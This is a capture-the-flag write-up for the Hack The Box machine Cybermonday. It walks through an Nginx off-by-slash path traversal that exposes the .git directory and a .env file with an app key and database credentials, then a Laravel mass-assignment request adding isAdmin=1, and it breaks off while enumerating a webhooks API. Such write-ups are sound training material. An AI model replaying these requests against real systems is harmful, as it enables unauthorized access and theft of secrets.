HTB Cybermonday Writeup
Introduction
This machine was quite challenging and one of the most challenging machines of the entire second season of HTB seasons. Getting user privileges was quite a long ride of chaining multiple vulnerabilities starting with discovering an Nginx based Local file inclusion which then could be chained into elevating privileges within the application. This then lead to further compromising another service which then still didn’t give you access to a user account. Getting user permissions took a large amount of steps but I learned a lot of new things along the way. Thankfully getting root permissions was significantly less intesne and required you to bypass some string filters to spin up a vulnerable docker image. i recommend doing this machine to anyone.
If you like any of my content it would help a lot if you used my referral link to buy Hack the box/ Academy Subscriptions which you can find on my about page.
Initial access
Recon
To start our recon off we will start with an Nmap scan of the machine. using the following command
1
sudo nmap -sS -A  -o nmap  10.10.11.228
Nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
# Nmap 7.94 scan initiated Tue Nov 28 14:01:32 2023 as: nmap -sS -A -o nmap 10.10.11.228
Nmap scan report for 10.10.11.228
Host is up (0.028s latency).
Not shown: 998 closed tcp ports (reset)
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 8.4p1 Debian 5+deb11u1 (protocol 2.0)
| ssh-hostkey:
|   3072 74:68:14:1f:a1:c0:48:e5:0d:0a:92:6a:fb:c1:0c:d8 (RSA)
|   256 f7:10:9d:c0:d1:f3:83:f2:05:25:aa:db:08:0e:8e:4e (ECDSA)
|_  256 2f:64:08:a9:af:1a:c5:cf:0f:0b:9b:d2:95:f5:92:32 (ED25519)
80/tcp open  http    nginx 1.25.1
|_http-title: Did not follow redirect to http://cybermonday.htb
|_http-server-header: nginx/1.25.1
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.94%E=4%D=11/28%OT=22%CT=1%CU=35099%PV=Y%DS=2%DC=T%G=Y%TM=656639
OS:20%P=x86_64-pc-linux-gnu)SEQ(SP=103%GCD=1%ISR=10C%TI=Z%CI=Z%II=I%TS=A)OP
OS:S(O1=M53CST11NW7%O2=M53CST11NW7%O3=M53CNNT11NW7%O4=M53CST11NW7%O5=M53CST
OS:11NW7%O6=M53CST11)WIN(W1=FE88%W2=FE88%W3=FE88%W4=FE88%W5=FE88%W6=FE88)EC
OS:N(R=Y%DF=Y%T=40%W=FAF0%O=M53CNNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=
OS:AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(
OS:R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%
OS:F=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N
OS:%T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%C
OS:D=S)

Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

TRACEROUTE (using port 111/tcp)
HOP RTT      ADDRESS
1   24.00 ms 10.10.14.1
2   24.10 ms 10.10.11.228

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Tue Nov 28 14:01:52 2023 -- 1 IP address (1 host up) scanned in 19.79 seconds
Looking at the Nmap result its clear we should go after the web service to check if there was any kind of vulnerability that could help us get access to the machine. When accessing the website it was a webshop even when creating an account and browsing the shop it didn’t look like there was much present that was able to be exploited at first sight.
This machine required a lot of enumeration on the web server. First of all i started out with running gobuster on this application trying to find any directories that might have been hidden. The application was fairly unstable and i couldn’t go through a full wordlist however I was able to find there was one directory named assets being listed from the root.
The fact there was a directory present at this point didn’t really give me much info. But upon closer inspection of the server being used I noticed it was an Nginx server. This could be seen in the server response header. Send the following request:
1
2
3
4
5
6
7
8
9
10
11
GET / HTTP/1.1
Host: cybermonday.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://cybermonday.htb/products
Connection: close
Cookie: XSRF-TOKEN=eyJpdiI6InZPU2JsVWRpOWZtYkZyS0dDdjN0Unc9PSIsInZhbHVlIjoianNRWWoyV0JxQU9abzd2aVRhR0RBTWsySDdYOWpvczdRa09LNDN0QkwwNmJBTnZRSGJwVmNZc2gvMGNKNFcvVGlPMlNQRGovL2ROU0R0RlQyRDc4MThKVlc4SXlBRzlQVUpwWlB6dVR2cjZkRlJHelJQZzc1M1NLWGJESS8zWmUiLCJtYWMiOiJkNjIyNTU2YzkwZThmODNiNzI0NTNmMDJjNGEyN2IyNmNjNTFiMTAzNzRkNzJjZDQwYWVjYzliZTAwZTM5YjQxIiwidGFnIjoiIn0%3D; cybermonday_session=eyJpdiI6IlhmeE9Ld2E0aTY4TGtYZWNiWmNXOGc9PSIsInZhbHVlIjoibGc3NzBEOHFDejlBSW1JZVVxMWgxM2kzNmErZnU5eVBVb0Zva1hlbnFoQlZPS0o3OHg1UnYwd3RTWVM2NWJUbmRyWG04WXhjTkl4V0NTSzJVV3IvWW9kWWVjbjNQeTh0dzNUSk5iVERlWUZOeERtc3M3aTYvY0dxS1ltTndTT0wiLCJtYWMiOiIxZTY5NWM1OTg1OGIzMzg1Y2JjMmQ2YzM5MmYyZDNiYmYxODViYWQ2MGRlMmZhNGI4Mzg5MWI2OTg4NTI0MDkxIiwidGFnIjoiIn0%3D
Upgrade-Insecure-Requests: 1
Which issued the following valid response. In the response we could see that the server header was nginx/1.25.1.
1
2
3
4
5
6
7
8
9
10
11
12
HTTP/1.1 200 OK
Server: nginx/1.25.1
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/8.1.20
Cache-Control: no-cache, private
Date: Tue, 28 Nov 2023 20:29:05 GMT
Set-Cookie: XSRF-TOKEN=eyJpdiI6Ik9wZ1hDVUpWVStxdU9nTUU5L1FSckE9PSIsInZhbHVlIjoiM3EvQnljSmdoSXUyQmZxT1lxYzlIMHNYNjRMQnhTb3NyaTdvMk1mUUZWVmRXZVB2bGgwL3lwa1hMaTEwaEc3QTVPdCtuRmJQV29ZcUdDb1pneVI4WTVlc3F4bjNUSCtEMXl5SWtSWTFVS1cvSHhzZEY4dExrOE5DcXFQTkU0Z1oiLCJtYWMiOiIzZjZiNGNmYzU0YWNhZjY2YTQ2NDk3N2VjMzg3MTBhOWQwMmU3OWY0ODU0NWNlM2ZmZjBmZWJiNTE3NWVlYzg1IiwidGFnIjoiIn0%3D; expires=Tue, 28 Nov 2023 22:29:05 GMT; Max-Age=7200; path=/; samesite=lax
Set-Cookie: cybermonday_session=eyJpdiI6InV4ZDRRa0VrNFZVbnVGNDF1M25ibFE9PSIsInZhbHVlIjoiQ3lhV2FVZkVSY0tlOWp3b0JoK0VlRmdia2h6ejVFbHpaeVVrNkNLaFA1T2JsNWp5ZExHdUFTQVBuVzdTWDNUa2dUVEw3YXo5bk1wSHVTRzdUS0hCK0tqZ1pTaXQ1V1RMdWdnaWxIN0NKUStmL1ZLcnE3U1ZRV1RUM08wd2hzZGwiLCJtYWMiOiI5MGYxY2QxOTBmN2YzZWQ4NGIxZDk3ZTA3NTJmOWZlMjQyOGY3ZWQyMWIxMjA3NzhkNzNiOWMwNTJhMmQ0ZWI2IiwidGFnIjoiIn0%3D; expires=Tue, 28 Nov 2023 22:29:05 GMT; Max-Age=7200; path=/; httponly; samesite=lax
Content-Length:

<snipped for brevity>
So knowing it was nginx i tried to exploit some of the common nginx misconfigurations. I stumbled upon the Nginx off-by-slash misconfiguration. This was a configuration that allowed an attacker to traverse one directory upwards. This vulnerability in the wild was often used to gain access to the git directories of a webserver. so by supplying two points before the slash it was possible to gain access to the git directory.
1
2
3
4
5
6
7
8
9
10
GET /assets../.git/ HTTP/1.1
Host: cybermonday.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: XSRF-TOKEN=eyJpdiI6Ik9wZ1hDVUpWVStxdU9nTUU5L1FSckE9PSIsInZhbHVlIjoiM3EvQnljSmdoSXUyQmZxT1lxYzlIMHNYNjRMQnhTb3NyaTdvMk1mUUZWVmRXZVB2bGgwL3lwa1hMaTEwaEc3QTVPdCtuRmJQV29ZcUdDb1pneVI4WTVlc3F4bjNUSCtEMXl5SWtSWTFVS1cvSHhzZEY4dExrOE5DcXFQTkU0Z1oiLCJtYWMiOiIzZjZiNGNmYzU0YWNhZjY2YTQ2NDk3N2VjMzg3MTBhOWQwMmU3OWY0ODU0NWNlM2ZmZjBmZWJiNTE3NWVlYzg1IiwidGFnIjoiIn0%3D; cybermonday_session=eyJpdiI6InV4ZDRRa0VrNFZVbnVGNDF1M25ibFE9PSIsInZhbHVlIjoiQ3lhV2FVZkVSY0tlOWp3b0JoK0VlRmdia2h6ejVFbHpaeVVrNkNLaFA1T2JsNWp5ZExHdUFTQVBuVzdTWDNUa2dUVEw3YXo5bk1wSHVTRzdUS0hCK0tqZ1pTaXQ1V1RMdWdnaWxIN0NKUStmL1ZLcnE3U1ZRV1RUM08wd2hzZGwiLCJtYWMiOiI5MGYxY2QxOTBmN2YzZWQ4NGIxZDk3ZTA3NTJmOWZlMjQyOGY3ZWQyMWIxMjA3NzhkNzNiOWMwNTJhMmQ0ZWI2IiwidGFnIjoiIn0%3D
Upgrade-Insecure-Requests: 1
THe server then issued a 403 forbidden. This means we can’t read the directory but it does exist. this is common for webservers that don’t have directory listing enabled
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
HTTP/1.1 403 Forbidden
Server: nginx/1.25.1
Date: Tue, 28 Nov 2023 20:43:16 GMT
Content-Type: text/html
Content-Length: 153
Connection: close

<html>
<head><title>403 Forbidden</title></head>
<body>

<center><h1>403 Forbidden</h1></center>
<hr><center>nginx/1.25.1</center>
</body>
</html>

So knowing that this directory did exist i used the gitdump tool to gather the source code of the application. Use the tool with the following command.
1
python3 git-dump.py http://cybermonday.htb/assets../

So now that we have the git objects we need to turn it into the actual source code still. You can do that with the following commands:
1
output && git checkout -- .
After doing this command we’d end up with the following source code.
Aside from the .git directory there was also a .env file present. We could grab this file with the following command
1
2
3
4
5
6
7
8
GET /assets../.env HTTP/1.1
Host: cybermonday.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
The server then returned the following .env file
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
APP_NAME=CyberMonday
APP_ENV=local
APP_KEY=base64:EX3zUxJkzEAY2xM4pbOfYMJus+bjx6V25Wnas+rFMzA=
APP_DEBUG=true
APP_URL=http://cybermonday.htb

LOG_CHANNEL=stack
LOG_DEPRECATIONS_CHANNEL=null
LOG_LEVEL=debug

DB_CONNECTION=mysql
DB_HOST=db
DB_PORT=3306
DB_DATABASE=cybermonday
DB_USERNAME=root
DB_PASSWORD=root

BROADCAST_DRIVER=log
CACHE_DRIVER=file
FILESYSTEM_DISK=local
QUEUE_CONNECTION=sync
SESSION_DRIVER=redis
SESSION_LIFETIME=120

MEMCACHED_HOST=127.0.0.1

REDIS_HOST=redis
REDIS_PASSWORD=
REDIS_PORT=6379
REDIS_PREFIX=laravel_session:
CACHE_PREFIX=

MAIL_MAILER=smtp
MAIL_HOST=mailhog
MAIL_PORT=1025
MAIL_USERNAME=null
MAIL_PASSWORD=null
MAIL_ENCRYPTION=null
MAIL_FROM_ADDRESS="hello@example.com"
MAIL_FROM_NAME="${APP_NAME}"

AWS_ACCESS_KEY_ID=
AWS_SECRET_ACCESS_KEY=
AWS_DEFAULT_REGION=us-east-1
AWS_BUCKET=
AWS_USE_PATH_STYLE_ENDPOINT=false

PUSHER_APP_ID=
PUSHER_APP_KEY=
PUSHER_APP_SECRET=
PUSHER_APP_CLUSTER=mt1

MIX_PUSHER_APP_KEY="${PUSHER_APP_KEY}"
MIX_PUSHER_APP_CLUSTER="${PUSHER_APP_CLUSTER}"

CHANGELOG_PATH="/mnt/changelog.txt"

REDIS_BLACKLIST=flushall,flushdb
Looking at this env file there is some interesting things. First of all the APP_KEY is leaked here which could make it possible to create new valid cookies for the Laravel web application
1
APP_KEY=base64:EX3zUxJkzEAY2xM4pbOfYMJus+bjx6V25Wnas+rFMzA=
Additionally we can see that the redis database used uses the laravel_session token as prefix. This means that if we can control this value we could potentially exploit this service. At this point we didn’t find a way to exploit this yet though but maybe later down the line we might.
Main application source code analysis
Now that we have the source code we dig deeper into what makes this application tick. the first thing that i noticed was that the user object has a flag isAdmin. this can be seen in the /app/models/User.php file.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
<?php

namespace App\Models;

use Illuminate\Contracts\Auth\MustVerifyEmail;
use Illuminate\Database\Eloquent\Factories\HasFactory;
use Illuminate\Foundation\Auth\User as Authenticatable;
use Illuminate\Notifications\Notifiable;
use Laravel\Sanctum\HasApiTokens;

class User extends Authenticatable
{
    use HasApiTokens, HasFactory, Notifiable;

    /**
     * The attributes that are mass assignable.
     *
     * @var array<int, string>
     */

    protected $guarded = [
        'remember_token'
    ];

    /**
     * The attributes that should be hidden for serialization.
     *
     * @var array<int, string>
     */
    protected $hidden = [
        'password',
        'remember_token',
    ];

    /**
     * The attributes that should be cast.
     *
     * @var array<string, string>
     */
    protected $casts = [
        'isAdmin' => 'boolean',
        'email_verified_at' => 'datetime',
    ];

    public function insert($data)
    {
        $data['password'] = bcrypt($data['password']);
        return $this->create($data);
    }

}
knowing this it would be interesting to check if there is a way we can inject this parameter into the user creation or update process. When looking closer at the code used to create users it was clear that in the /App/Http/Controllers/AuthController The input was not being validated properly. We should be able to add ourself to this object by adding the parameter to the request.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
<?php

namespace App\Http\Controllers;

use App\Models\User;
use Illuminate\Http\Request;
use Illuminate\Support\Facades\Auth;

class AuthController extends Controller
{
    public function registerForm()
    {
        return view('register',[
            'title' => 'Sign up'
        ]);
    }

    public function register(Request $request)
    {
        $validated = $request->validate([
            'username' => 'required',
            'email' => 'required|email',
            'password' => 'required'
        ]);

        $user = new User;
        $insert = $user->insert($validated);

        if($insert)
        {
            session()->flash('success', 'Successfully registered!');
            return redirect(route('login'))->withInput();
        }

        return back()->withInput();
    }

    public function loginForm()
    {
        return view('login', [
            'title' => 'Login'
        ]);
    }

    public function login(Request $request)
    {
        $validated = $request->validate([
            'email' => 'required|email',
            'password' => 'required'
        ]);

        if(Auth::attempt($validated))
        {
            return redirect()->intended(route('home'));
        }
        session()->flash('error','Invalid credentials');

        return back()->withInput();
    }

    public function destroy()
    {
        session()->flush();
        return redirect(route('login'));
    }
}
This code snippet shows that it only checked if the parameters are present and then proceeds to put the entire object of the request body into the database.
1
2
3
4
5
6
7
8
9
    {
        $validated = $request->validate([
            'username' => 'required',
            'email' => 'required|email',
            'password' => 'required'
        ]);

        $user = new User;
        $insert = $user->insert($validated);

So to exploit this vulnerability we need to intercept the user update request and add the isAdmin=1 flag to the end of the body. We can do this with the following request
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
POST /home/update HTTP/1.1
Host: cybermonday.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 174
Origin: http://cybermonday.htb
Connection: close
Referer: http://cybermonday.htb/home/profile
Cookie: XSRF-TOKEN=eyJpdiI6InJ2eEtsbXk5WEd4NW1zb0V6aDNVV3c9PSIsInZhbHVlIjoiTDZXbGxmM3FXVUR3aU54dXBrQkxLeElMTURQNklQcGJZdUdkSTR4aWphYjVoM0dTNWRESEwrTEgzNjcvdVRpeHV1MTMva1dNZGgxRmNrWVFBOWtQV1ZIYlM4NlZXanhpckRXRml0WWNES2t4U0o3di9BNUxvUTQrc1laSElJc00iLCJtYWMiOiJhNjAwNTNmMTUyMzJlNWVmNTVjZWU1ZDg1MWQ4ZThmOTljN2M0OTk4YWIxZmU5NTY5ZTFmNDI4MzdjYTdmOGUxIiwidGFnIjoiIn0%3D; cybermonday_session=eyJpdiI6IjJWODJLRnRFbjFHWjdWZzVDbUNEY3c9PSIsInZhbHVlIjoicDVSaXVOOTZhUkJTNG5HdU44UWYzR254VUxFYXFGUllxaWtWdlZpN1pKVTUyb1BtM3ZIdjM0Z2NVU3dDWDBJNDcwUGYvSjlLMGxoVU9vU3hkZzBTR0J5TXowYVRrUzVGUW1wdlhKR1NyQ2pDNnBpK2h4YlBjSm1aVDA2YVZQK2QiLCJtYWMiOiI1ZTZhMzlmZjlhZmFlOTY5NzllMGI3NTE5ZDIyMDU3ODY0YjlkNTJiZWQwYzJmMjAyZDMyZjU0NmQ3NTYzYTJjIiwidGFnIjoiIn0%3D
Upgrade-Insecure-Requests: 1

_token=Bl8UmpFpvLM0LPoEyWVERMUuWwyXDq1gwhLIfsVz&username=Calico2&email=Calico2%40nomail.com&password=B%26T%3D%2Cy2Sg%2Cme5F%3F&password_confirmation=B%26T%3D%2Cy2Sg%2Cme5F%3F&isAdmin=1
After doing this we would see that we got a new tab on the top of the bar.

Looking at this new dashboard we could see that the changelog page contained some very interesting information. There was mention of a new api including the subdomain used for it.
So now we know that there is another functionality hidden at another subdomain http://webhooks-api-beta.cybermonday.htb/webhooks/fda96d32-e8c8-4301-8fb3-c821a316cf77
Exploiting webhooks-api-beta subdomain
When sending a request to the root of this endpoint we’d get the information about all the API endpoints present on this service
1
2
3
4
5
6
7
8
9
GET / HTTP/1.1
Host: webhooks-api-beta.cybermonday.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://cybermonday.htb/
